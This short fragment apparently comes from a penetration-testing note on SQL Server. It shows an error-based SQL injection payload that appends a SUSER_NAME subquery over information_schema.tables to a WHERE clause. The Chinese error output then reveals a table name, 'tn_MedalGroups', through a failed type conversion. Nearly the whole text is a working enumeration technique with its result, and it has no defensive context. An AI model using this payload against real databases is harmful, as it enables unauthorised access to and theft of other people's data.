 1 select * from tn_Attitudes where id =1 and 1=SUSER_NAME((select top 1 table_name from information_schema.tables))
信息
[SQL]select * from tn_Attitudes where id =1 and 1=SUSER_NAME((select top 1 table_name from information_schema.tables))
[Err] 22018 - [SQL Server]在将 nvarchar 值 'tn_MedalGroups' 转换成数据类型 int 时失败。